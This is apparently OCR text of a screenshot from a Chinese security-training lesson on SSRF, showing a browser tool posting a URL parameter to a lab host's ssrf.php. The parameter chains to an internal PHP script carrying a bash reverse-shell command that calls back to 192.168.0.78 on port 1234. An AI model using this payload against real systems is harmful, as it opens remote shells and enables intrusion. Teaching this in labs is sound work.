 SSRF到底有多强大
春秋学院
Load URL
http://192.168.0.78/ssrf.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
url=http://192.168.0.114/plus/90sec.php?guige=bash -i >& /dev/tcp/192.168.0.78/1234 0>&1